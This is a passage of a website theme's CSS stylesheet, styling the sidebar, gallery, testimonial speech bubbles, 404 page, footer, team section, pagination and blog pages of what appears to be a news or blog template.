.sidebar-latest .recent-comments .dsc span {
  text-align: right;
  font-size: 18px;
  color: #101010;
  font-weight: 500;
  display: block;
}
.sidebar-latest .next-prev {
  top: 7px;
  left: 4px;
}
.sidebar-latest .news-arrow-left,
.sidebar-latest .news-arrow-right {
  border: 1px solid #ddd;
  height: 30px;
  line-height: 30px;
  width: 32px;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.sidebar-latest .news-arrow-left i,
.sidebar-latest .news-arrow-right i {
  font-size: 18px;
  color: #101010;
}
.sidebar-latest .news-arrow-left:hover,
.sidebar-latest .news-arrow-right:hover {
  background: #d32f2f;
}
.sidebar-latest .news-arrow-left:hover i,
.sidebar-latest .news-arrow-right:hover i {
  color: #ffffff;
}
.sidebar-latest .add-section2 img {
  height: 381px;
}
.featured-title {
  margin-bottom: 38px;
}
/* ------------------------------------
12.Gallery Page Start Here 
---------------------------------------*/
.gallery-page li {
  border: none !important;
  padding: 0;
  position: relative;
  margin-bottom: 0 !important;
}
.gallery-page li .blog-image {
  margin-bottom: 15px;
}
.gallery-page .slide .next-prev {
  position: absolute;
  top: 35%;
  z-index: 100;
  width: 100%;
  -ms-transform: translate(-35%, -35%);
  /* IE 9 */
  -webkit-transform: translate(-35%, -35%);
  /* Safari */
  transform: translate(-35%, -35%);
  left: 35%;
  padding: 0 10px;
}
.gallery-page .slide .next-prev .left {
  float: left;
  color: #f52222;
  font-size: 25px;
  opacity: 0;
}
.gallery-page .slide .next-prev .right {
  float: right;
  color: #f52222;
  font-size: 25px;
  opacity: 0;
}
.gallery-page .slide:hover .right,
.gallery-page .slide:hover .left {
  opacity: 1;
}
.gallery-page .margin-top {
  margin-top: -160px;
}
.gallery-page .margin-top2 {
  margin-top: -80px;
}
/* ------------------------------------
13.Home Page Gellary Start Here 
---------------------------------------*/
.gellary-area {
  padding: 70px 0;
}
.gellary-area .single-gellary {
  background: #f5f5f5;
  padding: 5px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.gellary-area .single-gellary .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0px;
}
.gellary-area .single-gellary .image:hover .overley {
  opacity: 1;
  transform: scale(1);
}
.gellary-area .single-gellary .image a {
  display: block;
}
.gellary-area .single-gellary .image a img {
  width: 100%;
}
.gellary-area .single-gellary .image span {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 60px;
  height: 60px;
  background: #d32f2f;
  color: #ffffff;
  padding: 2px;
  text-align: center;
  z-index: 99;
}
.gellary-area .single-gellary .image .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scale(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
}
.gellary-area .single-gellary .image .overley ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  top: 45%;
  transform: rotate(0deg);
  transition: all .9s;
}
.gellary-area .single-gellary .image .overley ul li {
  display: inline-block;
  color: #ffffff;
  margin-right: 4px;
}
.gellary-area .single-gellary .image .overley ul li i {
  color: #d32f2f;
  font-size: 16px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  transition: all 0.5s ease 0s;
}
.gellary-area .single-gellary .image .overley ul li i:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
  color: #ffffff;
}
.gellary-area .single-gellary:hover img {
  opacity: .9;
}
.gellary-area .single-gellary img {
  width: 100%;
  transition: all 0.5s ease 0s;
  position: relative;
  overflow: hidden;
}
.gellary-area .single-gellary .gellary-informations {
  padding: 3px 0 0;
  transition: all 0.5s ease 0s;
  min-height:80px;
  text-align:center;
}
.gellary-area .single-gellary .gellary-informations ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.gellary-area .single-gellary .gellary-informations ul li {
  display: inline-block;
  padding-bottom: 0;
}
.gellary-area .single-gellary .gellary-informations ul li h3 {
  margin-bottom: 0;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a {
  font-size: 16px;
  transition: all 0.5s ease 0s;
  color: #434343;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a:hover {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a span {
  display: block;
  font-weight: 400;
  color: #333333;
  font-size: 12px;
  margin-top: 10px;
}
.gellary-area .single-gellary .gellary-informations ul li i {
  color: #434343;
}
.gellary-area .single-gellary .gellary-informations ul li a {
  color: #434343;
  font-size: 12px;
}
.gellary-area .single-gellary .gellary-informations ul li a:hover {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li a:hover i {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li .fa-comments {
  color: #434343;
}
.gellary-area .pagination-area {
  margin: 0;
}
.gellary-area-main .single-gellary {
  margin-bottom: 20px;
}
/* ------------------------------------
14.Testimonial Page Start Here 
---------------------------------------*/
.testimonial-page-area {
  padding: 50px 0 0;
}
.testimonial-page-area .container li {
  list-style: none;
}
.testimonial-page-area .container li .testimonial-content p {
  margin: 0;
  position: relative;
  padding: 0 0 0 30px;
  font-weight: 400;
  color: #434343;
  line-height: 25px;
  text-transform: capitalize;
}
.testimonial-page-area .container li .testimonial-content p:before {
  background: url(images/comma-icon.png);
  position: absolute;
  content: "";
  top: 7px;
  left: 0;
  width: 18px;
  height: 16px;
}
.testimonial-page-area .container li .author-image {
  margin-bottom: 25px;
}
.testimonial-page-area .container li .author-image img {
  width: 55px;
  border-radius: 100%;
}
.testimonial-page-area .container li .author-name {
  font-weight: 500;
  color: #101010;
  line-height: 25px;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 20px;
  position: relative;
  left: -22px;
  top: 9px;
}
.testimonial-page-area .container li .author-name span {
  display: block;
  font-weight: 300;
  padding-left: 15px;
  font-size: 12px;
  color: #434343;
}
/* CSS talk bubble */
.border {
  border: 1px solid #ccc;
  position: relative;
  padding: 18px 20px 20px 25px;
}
.talk-bubble {
  background-color: #f2f2f2;
  margin-bottom: 40px;
}
/* Right triangle placed top left flush. */
.tri-right.border.left-top:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -40px;
  right: auto;
  top: -8px;
  bottom: auto;
  border: 32px solid;
  border-color: #ccc transparent transparent transparent;
}
.tri-right.left-top:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -20px;
  right: auto;
  top: 0px;
  bottom: auto;
  border: 22px solid;
  border-color: #f2f2f2 transparent transparent transparent;
}
/* Right triangle, left side slightly down */
.tri-right.border.left-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -40px;
  right: auto;
  top: 30px;
  bottom: auto;
  border: 20px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.left-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -20px;
  right: auto;
  top: 38px;
  bottom: auto;
  border: 12px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/*Right triangle, placed bottom left side slightly in*/
.tri-right.border.btm-left:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -8px;
  right: auto;
  top: auto;
  bottom: -40px;
  border: 32px solid;
  border-color: transparent transparent transparent #ccc;
}
.tri-right.btm-left:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 0px;
  right: auto;
  top: auto;
  bottom: -20px;
  border: 22px solid;
  border-color: transparent transparent transparent #f2f2f2;
}
/*Right triangle, placed bottom left side slightly in*/
.tri-right.border.btm-left-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 37px;
  right: auto;
  top: auto;
  bottom: -23px;
  border: 11px solid;
  border-color: #ccc transparent transparent #ccc;
}
.tri-right.btm-left-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 38px;
  right: auto;
  top: auto;
  bottom: -20px;
  border: 12px solid;
  border-color: #f2f2f2 transparent transparent #f2f2f2;
}
/*Right triangle, placed bottom right side slightly in*/
.tri-right.border.btm-right-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 30px;
  bottom: -40px;
  border: 35px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.btm-right-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 38px;
  bottom: -20px;
  border: 12px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/*Right triangle, placed bottom right side slightly in*/
.tri-right.border.btm-right:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -8px;
  bottom: -40px;
  border: 20px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.btm-right:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 0px;
  bottom: -20px;
  border: 5px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/* Right triangle, right side slightly down*/
.tri-right.border.right-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -40px;
  top: 30px;
  bottom: auto;
  border: 20px solid;
  border-color: #666 transparent transparent #666;
}
.tri-right.right-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -20px;
  top: 38px;
  bottom: auto;
  border: 12px solid;
  border-color: lightyellow transparent transparent lightyellow;
}
/* Right triangle placed top right flush. */
.tri-right.border.right-top:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -40px;
  top: -8px;
  bottom: auto;
  border: 32px solid;
  border-color: #666 transparent transparent transparent;
}
.tri-right.right-top:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -20px;
  top: 0px;
  bottom: auto;
  border: 20px solid;
  border-color: lightyellow transparent transparent transparent;
}
/* ------------------------------------
15. Error 404 page Start Here 
---------------------------------------*/
.error-page-area .container {
  padding: 50px 0 0;
}
.error-page-area .container .erroe-404 {
  background: #999999;
  text-align: center;
  padding: 30px 0;
}
.error-page-area .container .erroe-404 h2 {
  font-size: 250px;
  color: #ffffff;
  line-height: 210px;
  margin: 0;
  position: relative;
  z-index: 10;
}
.error-page-area .container .erroe-404 span {
  font-size: 20px;
  color: #101010;
  line-height: 35px;
  position: relative;
  z-index: 10;
  font-weight: 600;
}
.error-page-area .container p {
  color: #434343;
  display: block;
  font-size: 18px;
  line-height: 30px;
  margin: 30px auto 30px;
  max-width: 500px;
  text-align: center;
  position: relative;
  z-index: 10;
  font-weight: 500;
}
.error-page-area .container a {
  background: #d32f2f;
  color: #fff;
  display: block;
  font-size: 15px;
  margin: 0 auto;
  padding: 12px 20px;
  text-align: center;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  z-index: 10;
  font-weight: normal;
  letter-spacing: 1px;
}
.error-page-area .container a:hover {
  color: #000;
}
/* ------------------------------------
16.Footer Area Section Start Here 
---------------------------------------*/
.footer-top-area {
  background: #1b1b1b;
  padding: 50px 0;
  margin-top: 50px;
}
.footer-top-area .single-footer h3 {
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
  line-height: 1.55;
  box-shadow: 0 2px 1px -2px #cccccc;
  text-transform: uppercase;
  padding-bottom: 8px;
}
.footer-top-area .single-footer p {
  color: #fff;
  font-size: 15px;
  margin: 6px 0 0;
}
.footer-top-area .single-footer .footer-social-media-area {
  padding-top: 11px;
}
.footer-top-area .single-footer .footer-social-media-area ul {
  text-align: left;
}
.footer-top-area .single-footer .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.footer-top-area .single-footer .footer-social-media-area ul li a {
  display: block;
  width: 32px;
  height: 32px;
  line-height: 35px;
  color: #dddddd;
  background: #2d2d2d;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
  border-radius: 100%;
}
.footer-top-area .single-footer .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  transform: rotate(360deg);
}
.footer-top-area .footer-two ul li {
  color: #999999;
  clear: both;
  overflow: hidden;
  padding: 7px 0;
}
.footer-top-area .footer-two ul li .col-md-5 {
  padding: 0;
}
.footer-top-area .footer-two ul li .col-md-5 img {
  transition: all 0.8s ease 0s;
  overflow: hidden;
}
.footer-top-area .footer-two ul li .col-md-5 p {
  margin: 0 0 0 15px;
}
.footer-top-area .footer-two ul li .col-md-5 span {
  font-size: 12px;
  color: #777777;
  margin-top: 8px;
  margin-left: 15px;
  display: block;
}
.footer-top-area .footer-two ul li .col-md-5 span i {
  color: #777777;
}
.footer-top-area .footer-two ul li .col-xs-8 p {
  margin-top: 0;
}
.footer-top-area .footer-two ul li .col-xs-8 span {
  font-size: 12px;
}
.footer-top-area .footer-two ul li .col-sm-5 {
  overflow: hidden;
}
.footer-top-area .footer-two ul li .col-sm-5 img {
  width: 100%;
  position: relative;
}
.footer-top-area .footer-two ul li a {
  color: #cccccc;
  transition: all 0.5s ease 0s;
  overflow: hidden;
}
.footer-top-area .footer-two ul li a:hover {
  color: #d32f2f;
}
.footer-top-area .footer-two ul li i {
  margin-right: 5px;
  display: inline-block;
  font-size: 12px;
}
.footer-top-area .footer-two ul li:first-child {
  padding-top: 0;
}
.footer-top-area .footer-two ul li:last-child {
  box-shadow: none;
}
.footer-top-area .footer-two ul li:hover a {
  color: #d32f2f;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-two ul li:hover a img {
  transform: scale3d(1.1, 1.1, 1.1);
  cursor: pointer;
}
.footer-top-area .footer-two ul li:hover .col-sm-5 {
  cursor: pointer;
}
.footer-top-area .footer-two ul li:hover .col-sm-5:after {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-top-area .footer-three ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-top-area .footer-three ul li {
  display: inline-block;
  width: 22.55%;
  margin: 1px 3px;
  overflow: hidden;
}
.footer-top-area .footer-three ul li a {
  display: block;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-three ul li a img {
  display: block;
  width: 100%;
  transition: all 0.8s ease 0s;
}
.footer-top-area .footer-three ul li a img:hover {
  opacity: .9;
}
.footer-top-area .footer-three ul li:hover a {
  position: relative;
}
.footer-top-area .footer-three ul li:hover a:after {
  content: "";
  background: rgba(0, 0, 0, 0.6);
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-top-area .footer-three ul li:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.footer-top-area .footer-four ul li {
  display: inline-block;
  color: #ffffff;
  margin: 0 0 15px 0;
  font-weight: 300;
}
.footer-top-area .footer-four ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-four ul li a:hover {
  color: #d32f2f;
}
.footer-top-area .footer-four ul li i {
  margin: 5px;
  color: #d32f2f;
}
.footer-bottom-area {
  background: #000000;
  padding: 20px 0;
}
.footer-bottom-area .footer-bottom p {
  text-align: center;
  color: #ffffff;
  margin: 0;
  font-weight: 300;
  font-size:16px;
}
#scrollUp {
  background: #000000;
  border-radius: 0px 0px 0 0;
  bottom: 100px;
  color: #ffffff !important;
  display: block;
  font-size: 25px;
  height: 40px;
  line-height: 0;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  width: 50px;
  z-index: 1000;
}
#scrollUp:hover {
  background: #d32f2f;
}
#scrollUp i {
  display: block;
  padding-top: 5px;
}
/* ------------------------------------
17.Inner Page Header serction start Here
--------------------------------------*/
.inner-page-header {
  padding: 0;
  position: relative;
}
.inner-page-header .header-page-title h1 {
  color: #ffffff;
  margin: 0;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 10px 0;
}
.inner-page-header .banner-text {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  z-index: 10;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
}
.inner-page-header .header-page-subtitle p {
  color: #ffffff;
  font-size: 15px;
}
.inner-page-header .header-page-locator ul li {
  display: inline-block;
  color: #d32f2f;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.inner-page-header .header-page-locator ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
  text-transform: uppercase;
  font-size: 12px;
}
.inner-page-header .header-page-locator ul li a:hover {
  color: #d32f2f;
}
.inner-page-header:after {
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
/* ------------------------------------
18.About Team Start Here 
---------------------------------------*/
.about-page-team {
  padding: 50px 0 60px;
  background: #ffffff;
}
.about-page-team .title2 span {
  margin: 16px 0 30px;
}
.about-page-team .title1 {
  margin-bottom: 15px;
}
.about-page-team #total-team .single-team {
  position: relative;
  margin: 0 15px;
}
.about-page-team #total-team .single-team:hover:after {
  opacity: 1;
  visibility: visible;
}
.about-page-team #total-team .single-team:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
}
.about-page-team #total-team .single-team a {
  display: block;
}
.about-page-team #total-team .single-team a img {
  width: 100%;
}
.about-page-team #total-team .single-team .social-media-icons ul {
  text-align: left;
}
.about-page-team #total-team .single-team .social-media-icons ul li {
  display: inline-block;
}
.about-page-team #total-team .single-team .social-media-icons ul li a {
  width: 25px;
  height: 25px;
  line-height: 25px;
  display: block;
}
.about-page-team #total-team .single-team .social-media-icons ul li a i {
  font-size: 14px;
  color: #777777;
}
.about-page-team #total-team .single-team .social-media-icons ul li a:after {
  display: none;
}
.about-page-team #total-team .single-team:hover .team-details {
  background: #101010;
}
.about-page-team #total-team .single-team:hover .team-details h3 a {
  color: #ffffff;
}
.about-page-team #total-team .single-team:hover .team-details p {
  color: #d32f2f;
}
.about-page-team #total-team .team-details {
  margin: 0px;
  background: #ffffff;
  transition: all 0.5s ease 0s;
  padding: 7px 24px;
  text-align: left;
  position: relative;
  z-index: 1;
}
.about-page-team #total-team .team-details h3 {
  margin-bottom: 0px;
  margin-top: 16px;
  text-transform: uppercase;
}
.about-page-team #total-team .team-details h3 a {
  display: block;
  font-size: 15px;
  color: #101010;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  line-height: 18px;
}
.about-page-team #total-team .team-details h3 a:hover {
  color: #d32f2f;
}
.about-page-team #total-team .team-details h3 a:after {
  display: none;
}
.about-page-team #total-team .team-details p {
  color: #434343;
  margin-bottom: 0px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
}
.about-page-team #total-team .owl-controls {
  margin-top: 30px;
  display: none !important;
}
.about-page-team #total-team .owl-controls .owl-pagination {
  display: none;
}
.about-page-team #total-team .owl-controls .owl-pagination .owl-page.active span {
  border: 1px solid #222222;
}
.about-page-team #total-team .owl-controls .owl-pagination .owl-page span {
  display: block;
  width: 15px;
  height: 8px;
  margin: 5px 7px;
  filter: alpha(opacity=50);
  opacity: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0;
  background: #d32f2f;
}
.home-about-area {
  padding: 50px 0 24px;
}
.home-about-area .title2 {
  margin: 0 0 25px;
  text-transform: uppercase;
}
.home-about-area h2 {
  line-height: 20px;
}
.home-about-area .about-content h3 {
  color: #000000;
  font-weight: 700;
  font-size: 40px;
}
.home-about-area .about-content h3 span {
  color: #d32f2f;
}
.home-about-area .about-content .about-content-list {
  margin-top: 50px;
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left {
  margin: 20px;
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a {
  display: block;
  transition: all 0.5s ease 0s;
  margin-bottom: 20px;
  font-size: 20px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  background: #d32f2f;
  position: relative;
  text-align: center;
  line-height: 50px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a:hover {
  transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a i {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(120deg);
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading {
  margin-bottom: 10px;
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading a {
  display: block;
  transition: all 0.5s ease 0s;
  font-size: 20px;
  color: #000000;
  font-weight: 500;
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading a:hover {
  color: #d32f2f;
}
.home-about-area .about-featured-image {
  text-align: center;
}
.home-about-area .about-featured-image a {
  display: block;
}
.about .footer-top-area {
  margin: 0;
}
/* ------------------------------------
19. Pagination Area Start Here 
---------------------------------------*/
.pagination-area {
  margin: 0 auto;
  max-width: 350px;
  overflow: hidden;
}
.pagination-area ul {
  text-align: center;
}
.pagination-area ul li {
  border: none;
  float: left;
  margin-bottom: 0;
  padding-bottom: 0;
}
.pagination-area ul li.active a {
  color: #d32f2f;
}
.pagination-area ul li:first-child a {
  border-left: 1px solid #ddd;
}
.pagination-area ul li:nth-child(4) a {
  line-height: 40px;
}
.pagination-area ul li a {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-right: 1px solid #ddd;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  color: #000000;
  display: block;
  font-size: 18px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  text-decoration: none;
  transition: all 0.5s ease 0s;
  width: 50px;
}
.pagination-area ul li a:hover {
  color: #d32f2f;
}
/* ------------------------------------
20.Blog Page Start Here 
---------------------------------------*/
.blog-page-area {
  padding: 50px 0 0px;
}
.blog-page-area li {
  border: 1px solid #ddd;
  list-style: outside none none;
  margin-bottom: 25px;
  overflow: hidden;
  padding: 12px 0;
}
.blog-page-area li .date {
  font-size: 12px;
  line-height: 22px;
  color: #434343;
  font-weight: 400;
}
.blog-page-area li h3 {
  font-size: 18px;
  margin: 0;
}
.blog-page-area li h3 a {
  color: #101010;
  line-height: 32px;
}
.blog-page-area li .admin {
  color: #434343;
  padding-right: 5px;
  font-size: 12px;
}
.blog-page-area li .admin a {
  color: #434343;
}
.blog-page-area li .admin a i {
  margin-right: 3px;
  color: #434343;
}
.blog-page-area li .like a {
  color: #434343;
  font-size: 12px;
}
.blog-page-area li .like a:hover {
  color: #101010;
}
.blog-page-area li p {
  margin: 10px 0;
}
.blog-page-area li .more {
  color: #434343;
  text-transform: lowercase;
  text-transform: capitalize;
}
.blog-page-area li .more:hover {
  color: #d32f2f;
}
.blog-page-area li img {
  transition: all 0.8s ease 0s;
}
.blog-page-area li .blog-image {
  overflow: hidden;
  position: relative;
}
.blog-page-area li .blog-image i {
  position: absolute;
  font-size: 30px;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
  color: #f52222;
  z-index: 1000;
  opacity: 0;
  transition: all 0.8s ease 0s;
}
.blog-page-area li:hover a {
  color: #d32f2f;
}
.blog-page-area li:hover .blog-image a {
  position: relative;
  overflow: hidden;
  display: block;
}
.blog-page-area li:hover .blog-image a img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.blog-page-area li:hover .blog-image a:after {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-page-area li:hover .blog-image a i {
  opacity: 1;
}
/* ------------------------------------
21.Blog Details Page start here  
---------------------------------------*/
.single-blog-page-area {
  padding: 50px 0 0;
}
.single-blog-page-area .single-image {
  margin-bottom: 25px;
  overflow: hidden;
}
.single-blog-page-area .single-image img {
  filter: grayscale(100%);
  transition: all 0.8s ease-in-out 0s;
}
.single-blog-page-area .single-image img:hover {
  filter: grayscale(0%);
  transform: scale(1.1);
}
.single-blog-page-area h3 {
  font-size: 18px;
  color: #101010;
  margin: 10px 0;
  padding: 0;
  line-height: 25px;
}
.single-blog-page-area h3 a {
  color: #101010;
}
.single-blog-page-area .admin,
.single-blog-page-area .like {
  margin-right: 12px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 12px;
}
.single-blog-page-area .admin a,
.single-blog-page-area .like a {
  color: #d32f2f;
}
.single-blog-page-area .admin a:hover,
.single-blog-page-area .like a:hover {
  color: #101010;
}
.single-blog-page-area blockquote {
  background: #f9f9f9;
  border: medium none;
  margin: 0 0 25px;
  padding: 35px 40px;
}
.single-blog-page-area h2 {
  font-size: 20px;
  margin: 0 0 25px;
}
.single-blog-page-area ul {
  padding: 0 0 25px;
  margin: 0;
}
.single-blog-page-area ul li {
  margin-left: 30px;
}
.single-blog-page-area ul li i {
  color: #101010;
}
.single-blog-page-area .share-section {
  border-top: 1px solid #ddd;
}
.single-blog-page-area .share-section h3 {
  font-size: 20px;
  letter-spacing: 4px;
  text-transform: uppercase;
}
.single-blog-page-area .share-section a {
  color: #101010;
}
.single-blog-page-area .share-section a:hover {
  color: #d32f2f;
}
.single-blog-page-area .share-section .date,
.single-blog-page-area .share-section span.comment,
.single-blog-page-area .share-section span.author,
.single-blog-page-area .share-section span.cat {
  margin-right: 15px;
}
.single-blog-page-area .share-section .life-style {
  padding-top: 20px;
}
.single-blog-page-area .share-section .life-style a {
  font-size: 12px;
}
.single-blog-page-area .share-section ul.share-link {
  padding: 15px 0 25px;
  margin: 0;
  text-align: right;
}
.single-blog-page-area .share-section ul.share-link li {
  padding: 0;
  margin: 0 15px 0 0;
  border: 1px solid #ddd;
  display: inline-block;
  border-radius: 2px;
}
.single-blog-page-area .share-section ul.share-link li a {
  color: #101010;
  display: block;
  font-size: 12px;
  padding: 2px 10px 2px 10px;
}
.single-blog-page-area .share-section ul.share-link li a i {
  color: #101010;
  padding-right: 5px;
}
.single-blog-page-area .share-section ul.share-link li a:hover {
  color: #ffffff;
}
.single-blog-page-area .share-section ul.share-link li:first-child {
  background: #d32f2f;
  border: none;
}
.single-blog-page-area .share-section ul.share-link li:first-child a {
  color: #ffffff;
}
.single-blog-page-area .share-section ul.share-link li:last-child {
  margin-right: 0;
}
.single-blog-page-area .share-section2 {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.single-blog-page-area .share-section2 .row ul {
  padding: 15px 0;
}
.single-blog-page-area .share-section2 .row ul li a {
  font-size: 12px;
  font-weight: 500;
  color: #101010;
}
.single-blog-page-area .share-section2 .row ul li:first-child {
  background: none;
  border: 1px solid #ddd;
}
.single-blog-page-area .share-section2 .row ul li:first-child a {
  color: #101010;
}
.single-blog-page-area .share-section2 .row ul li:first-child a:hover {
  color: #ffffff;
}
.single-blog-page-area .share-section2 span {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin: 17px 0 0;
}
.single-blog-page-area .next-pre-section {
  padding: 17px 0 29px;
  margin: 0;
  overflow: hidden;
}
.single-blog-page-area .next-pre-section li {
  margin: 0;
}
.single-blog-page-area .next-pre-section li a {
  font-size: 15px;
  color: #101010;
}
.single-blog-page-area .next-pre-section li a i {
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  color: #101010;
}
.single-blog-page-area .next-pre-section li a:hover {
  color: #d32f2f;
}
.single-blog-page-area .next-pre-section li a:hover i {
  color: #d32f2f;
}
.single-blog-page-area .next-pre-section li.left-arrow {
  float: left;
  width: 50%;
}
.single-blog-page-area .next-pre-section li.left-arrow a i {
  padding-right: 5px;
}
.single-blog-page-area .next-pre-section li.right-arrow {
  float: right;
  width: 50%;
  text-align: right;
}
.single-blog-page-area .next-pre-section li.right-arrow a i {
  padding-left: 5px;
}
.single-blog-page-area .like-section h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.single-blog-page-area .like-section .row h3 {
  font-size: 18px;
  text-transform: capitalize;
  margin: 20px 0 8px;
}
.single-blog-page-area .like-section .row h3 a:hover {
  color: #d32f2f;
}
.single-blog-page-area .author-comment h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 42px 0 23px;
}
.single-blog-page-area .author-comment ul {
  padding: 0;
  margin: 0;
}
.single-blog-page-area .author-comment ul li {
  margin: 0 0 2px;
  padding: 20px 22px;
  border-bottom: 1px solid #ddd;
}
.single-blog-page-area .author-comment ul li:nth-child(2) {
  margin-left: 100px;
}
.single-blog-page-area .author-comment ul li:nth-child(2) .col-sm-2 {
  padding: 0;
}
.single-blog-page-area .author-comment ul li:last-child {
  border-bottom: none;
}
.single-blog-page-area .author-comment ul li .image-comments {
  margin-top: 5px;
}
.single-blog-page-area .author-comment ul li .image-comments img {
  width: 90px;
  border-radius: 100%;
}
.single-blog-page-area .author-comment ul li .reply {
  display: block;
  position: absolute;
  text-align: right;
  width: 95%;
}
.single-blog-page-area .author-comment ul li .reply a {
  color: #101010;
}
.single-blog-page-area .author-comment ul li .reply a:hover {
  color: #d32f2f;
}
.single-blog-page-area .author-comment ul li .reply i {
  color: #101010;
}
.single-blog-page-area .author-comment ul li .dsc-comments h4 {
  margin: 0 0 12px;
}
.single-blog-page-area .author-comment ul li .dsc-comments a {
  color: #d32f2f;
}
.single-blog-page-area .author-comment ul li .dsc-comments p {
